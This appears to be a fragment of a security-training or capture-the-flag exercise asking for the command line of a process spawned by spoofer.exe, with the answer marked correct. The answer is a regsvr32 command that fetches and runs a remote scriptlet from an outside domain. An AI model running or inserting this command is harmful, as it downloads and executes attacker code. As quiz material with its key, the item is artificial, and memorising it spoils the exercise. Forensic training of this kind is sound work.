 Answer the questions below
What is the full command-line value of the process spawned by spoofer.exe?
regsvr32 /s /n /u /i:http://www.oneedirve.xyz/321c3cf/teams.sct scrobj.dll
✓ Correct Answer